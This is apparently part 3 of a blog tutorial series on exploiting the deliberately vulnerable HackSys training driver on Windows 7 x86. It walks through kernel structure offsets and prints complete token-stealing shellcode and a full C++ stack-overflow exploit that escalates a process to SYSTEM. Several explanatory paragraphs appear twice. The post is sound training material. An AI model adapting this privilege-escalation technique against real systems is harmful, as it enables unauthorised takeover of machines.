In part 2 we setup and started looking at exploiting the HackSys Extremely Vulnerable Driver, getting to the point where we could trigger a stackoverflow and overwrite the stored EIP value with one of our choice. In this part we will use this control flow redirection to give ourselves the ability to run code as SYSTEM. Then in part 4 we'll apply what we've learnt too exploiting an old Windows kernel vulnerability. The code for where we got to last time can be foundhere.
Once again I'm still learning all this so feedback, corrections and abuse are always appreciated :)
So, now that we can set EIP to a value of our choice, how do we go about getting ourselves a root shell?
In this case thanks to Windows 7 32-bit not supporting SMEP (Supervisor Mode Execution Prevention) or SMAP (Supervisor Mode Access Prevention) we can just map some shellcode into user mode memory and redirect the driver’s execution flow to execute it.
In order to get a shell running as SYSTEM we want our shellcode to somehow escalate the privileges of the process we ran our exploit from. To do this I opted to use an access token stealing shellcode, a access token is an object that describes the security context of a process or thread. The information in a token includes the identity and privileges of the user account associated with the process or thread, by stealing the token from a process running as SYSTEM and replacing our own processes access token with it, we can give our process SYSTEM permissions.
Disclaimer: I originally used a modified version of the shellcode found here to do this and ended up spending a load of time debugging and fixing it to return from kernel mode without bluescreening the system. I then looked at the HackSys solution and it was pretty much the same shellcode but cleaner and commented, so I decided to use that in the end to avoid this post being even longer than it already is (Hurray for fail!).
The general algorithm for the token stealing shellcode is:
(Note: I’ll explain all the structs as we inspect them next, although Catalog of key Windows kernel data structures has more indepth and better thorough for all of them.)
- Save the drivers registers so we can restore them later and avoid crashing it.
- Find the _KPRCB struct by looking in the fs segment register
- Find the _KTHREAD structure corresponding to the current thread by indexing into _KPRCB.
- Find the _EPROCESS structure corresponding to the current process by indexing into _KTHREAD.
- Look for the _EPROCESS structure corresponding to the process with PID=4 (UniqueProcessId = 4) by walking the doubly linked list of all _EPROCESS structures that the _EPROCRESS structure contains a references to, this is the "System" process that always has SID ( Security Identifier) = NT AUTHORITY\SYSTEM SID.
- Retrieve the address of the Token of that process.
- Look for the _EPROCESS structure corresponding to the process we want to escalate (our process).
- Replace the Token of the target process with the Token of the "System" process.
- Clean up our stack and reset our registers before returning.
Now that we know what our shellcode needs to do we can work out what offsets we need in each structure by inspecting them in WinDBG, I've also added a brief description of the purpose of each structure.
 The KPRC (Kernel Processor Control Region) structure contains per-CPU data which is used by the kernel and the Hardware Abstraction Layer (HAL), it is always stored at a fixed location (fs[0] on x86, gs[0] on AMD64) due to the need for low level components to access it and it contains details for managing key functions such as interrupts. The ‘dg’ command is ‘Display Selector’ and here I use it to view the details of the selector pointed to by the fs segment register. We can see that the KPRC it points to contains PrcbData (at offset 0x120) which has type KPRCB (Kernel Processor Control Block) and is our next target, this structure is used to store further state information about the running process.
The KPRC (Kernel Processor Control Region) structure contains per-CPU data which is used by the kernel and the Hardware Abstraction Layer (HAL), it is always stored at a fixed location (fs[0] on x86, gs[0] on AMD64) due to the need for low level components to access it and it contains details for managing key functions such as interrupts. The ‘dg’ command is ‘Display Selector’ and here I use it to view the details of the selector pointed to by the fs segment register. We can see that the KPRC it points to contains PrcbData (at offset 0x120) which has type KPRCB (Kernel Processor Control Block) and is our next target, this structure is used to store further state information about the running process.
 From the KPRCB we can find the _KTHREAD (Kernel Thread) object for the current process at offset 0x004, the KTRHEAD object stores scheduling information for a thread such as the thread id, its associated process and whether debugging is enabled or disable as well as a load of other stuff.
From the KPRCB we can find the _KTHREAD (Kernel Thread) object for the current process at offset 0x004, the KTRHEAD object stores scheduling information for a thread such as the thread id, its associated process and whether debugging is enabled or disable as well as a load of other stuff.
 Once we have the KTHREAD structure we can find the location of the _KAPC_STATE (Kernel Asynchronous Procedure Call) structure at offset 0x40, this structure is used to save the list of APCs (Asynchronous Procedure Calls) queued to a thread when the thread attaches to another process. Since APCs are thread (and process) specific when a thread attaches to a process different from its current one, its APC state data needs to be saved. Importantly for us it contains a pointer to the current process structure at offset 0x10.
Once we have the KTHREAD structure we can find the location of the _KAPC_STATE (Kernel Asynchronous Procedure Call) structure at offset 0x40, this structure is used to save the list of APCs (Asynchronous Procedure Calls) queued to a thread when the thread attaches to another process. Since APCs are thread (and process) specific when a thread attaches to a process different from its current one, its APC state data needs to be saved. Importantly for us it contains a pointer to the current process structure at offset 0x10.
 Viewing this structure as an EPROCESS object (as the KPROCESS structure only ever appears as the first item in a EPROCESS structure) we can finally get the details we are really after – the process ID, a pointer to the ActiveProcessLinks list which contains a doubly linked list of all the processes active on the system (as EPROCESS structures) and a pointer to the access token for the process.
Viewing this structure as an EPROCESS object (as the KPROCESS structure only ever appears as the first item in a EPROCESS structure) we can finally get the details we are really after – the process ID, a pointer to the ActiveProcessLinks list which contains a doubly linked list of all the processes active on the system (as EPROCESS structures) and a pointer to the access token for the process.
 By traversing the ActiveProcessLinks list we can continue to follow Flink pointers (Forward links) until we find the process we are looking for, in this case the one with a PID of 4 so that we can copy its access token.
By traversing the ActiveProcessLinks list we can continue to follow Flink pointers (Forward links) until we find the process we are looking for, in this case the one with a PID of 4 so that we can copy its access token.
 Now that we have all of the offsets we need, we can define them as constants near the top of our exploit code as so:
Now that we have all of the offsets we need, we can define them as constants near the top of our exploit code as so:
// Windows 7 SP1 x86 Offsets #define KTHREAD_OFFSET 0x124 // nt!_KPCR.PcrbData.CurrentThread #define EPROCESS_OFFSET 0x050 // nt!_KTHREAD.ApcState.Process #define PID_OFFSET 0x0B4 // nt!_EPROCESS.UniqueProcessId #define FLINK_OFFSET 0x0B8 // nt!_EPROCESS.ActiveProcessLinks.Flink #define TOKEN_OFFSET 0x0F8 // nt!_EPROCESS.Token #define SYSTEM_PID 0x004 // SYSTEM Process PID
Now we write out the algorithm previously described as inline assembly in visual studio and wrap it in a function call so that we can redirect the drivers execution it.
VOID TokenStealingShellcodeWin7() {
// Importance of Kernel Recovery
__asm {
; initialize
pushad; save registers state
mov eax, fs:[KTHREAD_OFFSET]; Get nt!_KPCR.PcrbData.CurrentThread
mov eax, [eax + EPROCESS_OFFSET]; Get nt!_KTHREAD.ApcState.Process
mov ecx, eax; Copy current _EPROCESS structure
mov ebx, [eax + TOKEN_OFFSET]; Copy current nt!_EPROCESS.Token
mov edx, SYSTEM_PID; WIN 7 SP1 SYSTEM Process PID = 0x4
SearchSystemPID:
mov eax, [eax + FLINK_OFFSET]; Get nt!_EPROCESS.ActiveProcessLinks.Flink
sub eax, FLINK_OFFSET
cmp[eax + PID_OFFSET], edx; Get nt!_EPROCESS.UniqueProcessId
jne SearchSystemPID
mov edx, [eax + TOKEN_OFFSET]; Get SYSTEM process nt!_EPROCESS.Token
mov[ecx + TOKEN_OFFSET], edx; Copy nt!_EPROCESS.Token of SYSTEM
; to current process
popad; restore registers state
; recovery
xor eax, eax; Set NTSTATUS SUCCEESS
add esp, 12; fix the stack
pop ebp
ret 8
}
}
With our shellcode complete all we need to do is update the last 4 bytes of our lpInBuffer with the location of the shellcode so that when we overwrite EIP control flow will jump to the start of our shellcode.
lpInBuffer[2080] = (DWORD)&TokenStealingShellcodeWin7 & 0x000000FF; lpInBuffer[2080 + 1] = ((DWORD)&TokenStealingShellcodeWin7 & 0x0000FF00) >> 8; lpInBuffer[2080 + 2] = ((DWORD)&TokenStealingShellcodeWin7 & 0x00FF0000) >> 16; lpInBuffer[2080 + 3] = ((DWORD)&TokenStealingShellcodeWin7 & 0xFF000000) >> 24;
This means our final code is:
// HackSysDriverStackoverflowExploit.cpp : Exploits the STACK_OVERFLOW IOCTL on the HackSys driver to give us a root shell.
//
#include "stdafx.h"
#include <stdio.h>
#include <Windows.h>
#include <winioctl.h>
#include <TlHelp32.h>
#include <conio.h>
// Windows 7 SP1 x86 Offsets
#define KTHREAD_OFFSET 0x124 // nt!_KPCR.PcrbData.CurrentThread
#define EPROCESS_OFFSET 0x050 // nt!_KTHREAD.ApcState.Process
#define PID_OFFSET 0x0B4 // nt!_EPROCESS.UniqueProcessId
#define FLINK_OFFSET 0x0B8 // nt!_EPROCESS.ActiveProcessLinks.Flink
#define TOKEN_OFFSET 0x0F8 // nt!_EPROCESS.Token
#define SYSTEM_PID 0x004 // SYSTEM Process PID
VOID TokenStealingShellcodeWin7() {
// Importance of Kernel Recovery
__asm {
; initialize
pushad; save registers state
mov eax, fs:[KTHREAD_OFFSET]; Get nt!_KPCR.PcrbData.CurrentThread
mov eax, [eax + EPROCESS_OFFSET]; Get nt!_KTHREAD.ApcState.Process
mov ecx, eax; Copy current _EPROCESS structure
mov ebx, [eax + TOKEN_OFFSET]; Copy current nt!_EPROCESS.Token
mov edx, SYSTEM_PID; WIN 7 SP1 SYSTEM Process PID = 0x4
SearchSystemPID:
mov eax, [eax + FLINK_OFFSET]; Get nt!_EPROCESS.ActiveProcessLinks.Flink
sub eax, FLINK_OFFSET
cmp[eax + PID_OFFSET], edx; Get nt!_EPROCESS.UniqueProcessId
jne SearchSystemPID
mov edx, [eax + TOKEN_OFFSET]; Get SYSTEM process nt!_EPROCESS.Token
mov[ecx + TOKEN_OFFSET], edx; Copy nt!_EPROCESS.Token of SYSTEM to current process
popad; restore registers state
; recovery
xor eax, eax; Set NTSTATUS SUCCEESS
add esp, 12; fix the stack
pop ebp
ret 8
}
}
//Definition taken from HackSysExtremeVulnerableDriver.h
#define HACKSYS_EVD_IOCTL_STACK_OVERFLOW CTL_CODE(FILE_DEVICE_UNKNOWN, 0x800, METHOD_NEITHER, FILE_READ_DATA | FILE_WRITE_DATA)
int _tmain(int argc, _TCHAR* argv[])
{
DWORD lpBytesReturned;
PVOID pMemoryAddress = NULL;
PUCHAR lpInBuffer = NULL;
LPCSTR lpDeviceName = (LPCSTR) "\\\\.\\HackSysExtremeVulnerableDriver";
SIZE_T nInBufferSize = 521 * 4 * sizeof(UCHAR);
printf("Getting the device handle\r\n");
//HANDLE WINAPI CreateFile( _In_ lpFileName, _In_ dwDesiredAccess, _In_ dwShareMode, _In_opt_ lpSecurityAttributes,
//_In_ dwCreationDisposition, _In_ dwFlagsAndAttributes, _In_opt_ hTemplateFile );
HANDLE hDriver = CreateFile(lpDeviceName, //File name - in this case our device name
GENERIC_READ | GENERIC_WRITE, //dwDesiredAccess - type of access to the file, can be read, write, both or neither. We want read and write because thats the permission the driver declares we need.
FILE_SHARE_READ | FILE_SHARE_WRITE, //dwShareMode - other processes can read and write to the driver while we're using it but not delete it - FILE_SHARE_DELETE would enable this.
NULL, //lpSecurityAttributes - Optional, security descriptor for the returned handle and declares whether inheriting processes can access it - unneeded for us.
OPEN_EXISTING, //dwCreationDisposition - what to do if the file/device doesn't exist, in this case only opens it if it already exists, returning an error if it doesn't.
FILE_ATTRIBUTE_NORMAL | FILE_FLAG_OVERLAPPED, //dwFlagsAndAttributes - In this case the FILE_ATTRIBUTE_NORMAL means that the device has no special file attributes and FILE_FLAG_OVERLAPPED means that the device is being opened for async IO.
NULL); //hTemplateFile - Optional, only used when creating a new file - takes a handle to a template file which defineds various attributes for the file being created.
if (hDriver == INVALID_HANDLE_VALUE) {
printf("Failed to get device handle :( 0x%X\r\n", GetLastError());
return 1;
}
printf("Got the device Handle: 0x%X\r\n", hDriver);
printf("Allocating Memory For Input Buffer\r\n");
lpInBuffer = (PUCHAR)HeapAlloc(GetProcessHeap(), HEAP_ZERO_MEMORY, nInBufferSize);
if (!lpInBuffer) {
printf("HeapAlloc failed :( 0x%X\r\n", GetLastError());
return 1;
}
printf("Input buffer allocated as 0x%X bytes.\r\n", nInBufferSize);
printf("Input buffer address: 0x%p\r\n", lpInBuffer);
printf("Filling buffer.\r\n");
memset(lpInBuffer, 0x41, nInBufferSize);
memset(lpInBuffer + 2076, 0x42, 4); //To overwrite EBP
lpInBuffer[2080] = (DWORD)&TokenStealingShellcodeWin7 & 0x000000FF;
lpInBuffer[2080 + 1] = ((DWORD)&TokenStealingShellcodeWin7 & 0x0000FF00) >> 8;
lpInBuffer[2080 + 2] = ((DWORD)&TokenStealingShellcodeWin7 & 0x00FF0000) >> 16;
lpInBuffer[2080 + 3] = ((DWORD)&TokenStealingShellcodeWin7 & 0xFF000000) >> 24;
printf("Buffer ready - sending IOCTL request\r\n");
DeviceIoControl(hDriver,
HACKSYS_EVD_IOCTL_STACK_OVERFLOW,
(LPVOID)lpInBuffer,
(DWORD)nInBufferSize,
NULL, //No output buffer - we don't even know if the driver gives output #yolo.
0,
&lpBytesReturned,
NULL); //No overlap
//pop calc and everybody freeze
system("calc.exe");
_getch();
printf("IOCTL request completed, cleaning up da heap.\r\n");
HeapFree(GetProcessHeap(), 0, (LPVOID)lpInBuffer);
CloseHandle(hDriver);
return 0;
}
Now we compile our code and then run it and…
 We’re done :D
We’re done :D
The source code for the full exploit can also be found here.
In part 4 we will apply what we have learned to exploit CVE-2014-4113.
Further Reading
A guide to Kernel Exploitation - Chapters 1, 2, 3 and 6
HackSys Extemely Vulnerable Driver - https://github.com/hacksysteam/HackSysExtremeVulnerableDriver
Exploiting Common Flaws in Drivers - http://reversemode.com/index.php?option=com_content&task=view&id=38&Itemid=1
KDExploitME (Another sploitme Kernel Driver) - https://github.com/clymb3r/KdExploitMe/
Catalog of key Windows kernel data structures - http://www.codemachine.com/article_kernelstruct.html
HackSys Extemely Vulnerable Driver - https://github.com/hacksysteam/HackSysExtremeVulnerableDriver
Exploiting Common Flaws in Drivers - http://reversemode.com/index.php?option=com_content&task=view&id=38&Itemid=1
KDExploitME (Another sploitme Kernel Driver) - https://github.com/clymb3r/KdExploitMe/
Catalog of key Windows kernel data structures - http://www.codemachine.com/article_kernelstruct.html

No comments :
Post a Comment